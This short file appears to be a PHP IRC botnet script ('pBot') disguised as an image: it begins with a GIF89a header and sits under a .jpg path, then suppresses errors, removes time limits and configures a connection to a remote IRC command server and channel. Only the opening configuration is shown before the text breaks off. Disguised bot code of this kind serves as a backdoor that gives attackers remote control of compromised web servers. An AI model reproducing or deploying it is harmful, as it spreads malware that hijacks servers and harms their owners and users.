 1 GIF89a^A?^A??????????!?^D^A????,????^A?^A??D^A?;?<?
2
3 set_time_limit(0);
4 error_reporting(0);
5
6 class pBot
7 {
8 var $config = array("server"=>"irc.malink.biz",
9 "port"=>"6667",
10 "pass"=>"on", //senha do server
11 "prefix"=>"MalinK-",
12 "maxrand"=>3,
13 "chan"=>"#maza",
14 "key"=>"on", //senha do canal
15 "modes"=>"+p",
16 "password"=>"on", //senha do bot
17 "trigger"=>".",
18 "hostauth"=>"Tukang.sapu " // * for any hostname
19 );
20 var $users = array();
21 function start()
22 {
23 ...